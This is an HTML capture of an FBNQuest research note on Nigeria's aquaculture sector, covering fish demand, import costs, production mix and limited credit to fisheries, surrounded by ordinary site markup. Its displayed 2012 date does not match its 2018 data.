							<img width="24" height="24" src="https://fbnquest.com/wp-content/uploads/2021/01/fbn-menu-2.svg" class="elementor-animation-grow attachment-full size-full wp-image-1469" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b7558d3 jltma-glass-effect-no" data-id="b7558d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a7971c elementor-widget__width-auto jltma-glass-effect-no elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8a7971c" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://fbnquest.com">
			<img width="899" height="235" src="https://fbnquest.com/wp-content/uploads/2020/08/FBN-Quest.svg" class="attachment-full size-full wp-image-1188" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="3207" class="elementor elementor-3207 elementor-location-single post-11016 post type-post status-publish format-standard hentry category-capital category-good-morning-nigeria category-insights-fbncapital" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-74270f7 elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="74270f7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35fee4ad jltma-glass-effect-no" data-id="35fee4ad" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d23de07 elementor-widget__width-auto jltma-glass-effect-no elementor-widget elementor-widget-post-info" data-id="2d23de07" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-2f0ca31 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
							<span class="elementor-post-info__item-prefix">BACK TO: </span>
										<span class="elementor-post-info__terms-list">
				<a href="https://fbnquest.com/c/capital/" class="elementor-post-info__terms-list-item">FBN Capital</a>, <a href="https://fbnquest.com/c/capital/insights-fbncapital/good-morning-nigeria/" class="elementor-post-info__terms-list-item">Good Morning Nigeria</a>, <a href="https://fbnquest.com/c/capital/insights-fbncapital/" class="elementor-post-info__terms-list-item">Insights</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-40b238e5 jltma-glass-effect-no elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="40b238e5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Aquaculture: potential still largely untapped</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-268376f3 jltma-glass-effect-no elementor-widget elementor-widget-post-info" data-id="268376f3" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-2f0ca31 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>September 5, 2012</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6db1a8b elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="6db1a8b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-728b287b jltma-glass-effect-no" data-id="728b287b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3569c9ed jltma-glass-effect-no elementor-widget elementor-widget-theme-post-content" data-id="3569c9ed" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p style="font-weight: 400"><strong>Aquaculture remains an integral part of Nigeria’s agriculture sector, with annual fish demand estimated at 3.3 million metric tons (mmt). Over the past three years, domestic fish supply has risen to 1.2mmt. We attribute the pick-up to increased government intervention. Meanwhile, industry sources suggest that the annual fish import bill currently stands at US$800m. Based on the national accounts for Q2 2018, fisheries contracted by -1.3% y/y, compared with a growth of 4.2% recorded in the previous quarter. Fisheries accounted for 2.1% of total agricultural GDP in Q2.</strong></p>
<p style="font-weight: 400"><strong>                                                                                                                  </strong></p>
<ul>
<li style="font-weight: 400">We note that Nigeria’s per capita fish consumption is 13kg, significantly lower than the global average of 21kg.</li>
</ul>
<p style="font-weight: 400">
<ul>
<li style="font-weight: 400">Data from the CBN show that artisanal production accounted for around 76.7% of the 1.06 million tonnes of fish produced in 2017. Meanwhile, industrial (trawling) fish farming accounted for only 7% of the total, indicating that commercial fisheries segment is still largely untapped.</li>
</ul>
<p style="font-weight: 400">
<ul>
<li style="font-weight: 400">The harsh business environment has slowed fishing activity; the cost of trawling has more than doubled over the past few years due to high operational costs.</li>
</ul>
<p>&nbsp;</p>
<h6 style="font-weight: 400">GDP, fisheries and agric growth (% chg y/y)</h6>
<p><img decoding="async" class="alignnone size-medium wp-image-15923" src="https://new.fbnquest.com/wp-content/uploads/2018/09/GDP-fisheries-and-agric-growth-250x153.png" alt="" /></p>
<table style="font-weight: 400" width="0">
<tbody>
<tr>
<td width="417">
<h6>Sources: National Bureau of Statistics (NBS); FBNQuest Capital Research</h6>
</td>
</tr>
</tbody>
</table>
<p style="font-weight: 400">
<ul>
<li style="font-weight: 400">The fisheries segment continues to suffer from poor access to credit. According to credit extension data for Q2 2018 released by the NBS, agriculture received just 3.5% of total credit allocation.</li>
</ul>
<p style="font-weight: 400">
<ul>
<li style="font-weight: 400">Fisheries would benefit from increased financial intervention schemes. The CBN has set up a few of these to support the sector and compensate for the poor supply from the banks but these have had modest impact on the segment.</li>
</ul>
<p style="font-weight: 400">
<p style="font-weight: 400">
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6bd8d3a1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="6bd8d3a1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1e8c920f jltma-glass-effect-no" data-id="1e8c920f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55068636 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width jltma-glass-effect-no elementor-widget elementor-widget-icon-list" data-id="55068636" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Share</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-758cbbc2 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--color-custom elementor-widget__width-auto elementor-share-buttons--shape-square elementor-grid-0 jltma-glass-effect-no elementor-widget elementor-widget-share-buttons" data-id="758cbbc2" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7ed912f2 mobileScroll elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="7ed912f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-454997a5 jltma-glass-effect-no" data-id="454997a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46637284 jltma-glass-effect-no elementor-widget elementor-widget-post-navigation" data-id="46637284" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://fbnquest.com/a-robust-surplus-on-the-current-account/" rel="prev"><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">A robust surplus on the current account</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://fbnquest.com/remittances-at-a-record-level/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Remittances at a record level</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="880" class="elementor elementor-880 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6961ba6 elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="6961ba6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-558e9d36 jltma-glass-effect-no" data-id="558e9d36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7bcccd42 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="7bcccd42" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2275722e jltma-glass-effect-no" data-id="2275722e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d1ce512 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone jltma-glass-effect-no elementor-widget elementor-widget-image" data-id="d1ce512" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="392" height="414" src="https://fbnquest.com/wp-content/uploads/2021/03/FBN-Holdings-Symbol.svg" class="attachment-full size-full wp-image-1702" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-631a24c9 elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone jltma-glass-effect-no elementor-widget elementor-widget-shortcode" data-id="631a24c9" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">[gtranslate]</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4abeec0e elementor-align-right elementor-mobile-align-justify shareWrap elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-fixed elementor-hidden-phone jltma-glass-effect-no elementor-widget elementor-widget-button" data-id="4abeec0e" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Share</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4b665897 elementor-share-buttons--skin-minimal elementor-grid-1 elementor-grid-mobile-1 elementor-share-buttons--color-custom share elementor-widget__width-auto elementor-fixed elementor-hidden-phone elementor-share-buttons--view-icon-text elementor-share-buttons--shape-square jltma-glass-effect-no elementor-widget elementor-widget-share-buttons" data-id="4b665897" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-19ff5b66 jltma-glass-effect-no" data-id="19ff5b66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f77eb6f elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 jltma-glass-effect-no elementor-widget elementor-widget-social-icons" data-id="f77eb6f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2a04c52" href="https://www.facebook.com/fbnquest/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-a79e4bf" href="http://twitter.com/fbnquest" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-589da9a" href="https://www.instagram.com/fbnquest/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-31786ec" href="https://www.youtube.com/channel/UCxBqn84y5bssq95dwsN9LtA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d2cbd66" href="https://www.linkedin.com/company/fbnquest/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-36ff360d elementor-widget-divider--view-line jltma-glass-effect-no elementor-widget elementor-widget-divider" data-id="36ff360d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1fd2f962 elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="1fd2f962" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-245bbc63 jltma-glass-effect-no" data-id="245bbc63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c0b00d1 jltma-glass-effect-no elementor-widget elementor-widget-heading" data-id="4c0b00d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FBNQUEST</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-48860efd elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width jltma-glass-effect-no elementor-widget elementor-widget-icon-list" data-id="48860efd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://fbnquest.com/about-us/">

											<span class="elementor-icon-list-text">About FBNQuest</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fbnquest.com/sustainability/">

											<span class="elementor-icon-list-text">Sustainability</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fbnquest.com/about-us/governance/">

											<span class="elementor-icon-list-text">Governance</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fbnquest.com/about-fbnquest/careers/">

											<span class="elementor-icon-list-text">Careers</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2ec15d36 jltma-glass-effect-no" data-id="2ec15d36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ca59f1d jltma-glass-effect-no elementor-widget elementor-widget-heading" data-id="2ca59f1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Resources</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-38fba4d3 elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width jltma-glass-effect-no elementor-widget elementor-widget-icon-list" data-id="38fba4d3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://fbnquest.com/who-we-serve/individuals/">

											<span class="elementor-icon-list-text">Individual Investors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fbnquest.com/who-we-serve/institutions/">

											<span class="elementor-icon-list-text">Institutional Investors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fbnquest.com/who-we-serve/become-a-client/">

											<span class="elementor-icon-list-text">Become a Client</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fbnquest.com/pressroom/">

											<span class="elementor-icon-list-text">Pressroom</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fbnquest.com/quicklinks/tools-calculators/">

											<span class="elementor-icon-list-text">Tools &amp; Calculators</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fbnquest.com/quicklinks/nccg-reports/">

											<span class="elementor-icon-list-text">NCCG Report</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e220a0b jltma-glass-effect-no" data-id="e220a0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f748403 jltma-glass-effect-no elementor-widget elementor-widget-heading" data-id="f748403" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Legal</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-578c508 elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width jltma-glass-effect-no elementor-widget elementor-widget-icon-list" data-id="578c508" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://fbnquest.com/quicklinks/policies/terms-conditions/">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fbnquest.com/quicklinks/policies/feedback-complaints/">

											<span class="elementor-icon-list-text">Feedback &amp; Complaints</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fbnquest.com/quicklinks/policies/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fbnquest.com/quicklinks/policies/cookies-policy/">

											<span class="elementor-icon-list-text">Cookies Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fbnquest.com/quicklinks/policies/whistleblowing/">

											<span class="elementor-icon-list-text">Whistleblowing</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4f708d5d elementor-widget-divider--view-line jltma-glass-effect-no elementor-widget elementor-widget-divider" data-id="4f708d5d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3171f121 elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="3171f121" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-58e6c1e2 jltma-glass-effect-no" data-id="58e6c1e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3afc9e5b elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width jltma-glass-effect-no elementor-widget elementor-widget-icon-list" data-id="3afc9e5b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">© 2026. FBNQuest. All Rights Reserved.</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-52e9f7b2 jltma-glass-effect-no" data-id="52e9f7b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-255e3255 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width jltma-glass-effect-no elementor-widget elementor-widget-icon-list" data-id="255e3255" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://fbnquest.com/security-center/">

											<span class="elementor-icon-list-text">Security Center</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://fbnquest.com/sitemap/">

											<span class="elementor-icon-list-text">Sitemap</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#top">

											<span class="elementor-icon-list-text">Back to Top</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fbnquest/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookies for a Better Experience</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>We take your privacy seriously and only process your personal information to make your experience better while you use this website. In accordance with NDP Act, and any applicable regulations, continuing to use this platform indicates your consent to the processing of your personal data by FBNQuest Merchant Bank Limited as detailed in our <a href="https://fbnquest.com/quicklinks/policies/privacy-policy/">Privacy Policy.</a></p><p><br>Our site also uses cookies to enhance your experience while you are here. You can modify your preference using the option below. For more detailed information about the cookies we use, see our <a href="https://fbnquest.com/quicklinks/policies/cookies-policy/">Cookie Policy.</a><br>&nbsp;</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
